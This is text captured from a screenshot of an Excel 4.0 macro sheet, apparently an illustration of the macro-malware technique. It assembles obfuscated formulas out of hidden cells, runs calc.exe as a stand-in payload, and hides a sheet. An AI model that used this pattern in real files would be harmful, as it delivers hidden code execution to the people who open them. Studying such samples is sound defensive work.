 SECURITY WARNING Macros have been disabled. Enable Content
A50 fx
Q R
49
50 =FORMULA(B500&B501&B502&B503&B504&B505&B506&B507&B508&B509&B510&B511&B512&B513&B514&B515&B516&B517&B518&B
51 =FORMULA(D500&D501&D502&D503&D504&D505&D506&D507&D508&D509&D510&D511&D512&D513&D514&D515&D516&D517&D518
52 =FORMULA(F500&F501&F502&F503&F504&F505&F506&F507&F508&F509&F510&F511&F512&F513&F514&F515&F516&F517&F518&F519
53 =FORMULA(H500&H501&H502&H503&H504&H505&H506&H507&H508&H509&H510&H511&H512&H513&H514&H515&H516&H517&H518
54 =FORMULA(J500&J501&J502&J503&J504&J505&J506&J507&J508&J509&J510&J511&J512&J513&J514&J515&J516&J517&J518&J519&J520&
55 =FORMULA(L500&L501&L502&L503&L504&L505&L506&L507&L508&L509&L510&L511&L512&L513&L514&L515&L516&L517&L518&L519&L5
56 =FORMULA(O500&O501&O502&O503&O504&O505&O506&O507&O508&O509&O510&O511&O512&O513&O514&O515&O516&O517&O5
57 =FORMULA(Q500&Q501&Q502&Q503&Q504&Q505&Q506&Q507&Q508&Q509&Q510&Q511&Q512,S57)
58 =EXEC("calc.exe")
59 =WORKBOOK.HIDE("Sheet2",TRUE)
60 =GOTO(S50)
61
62
63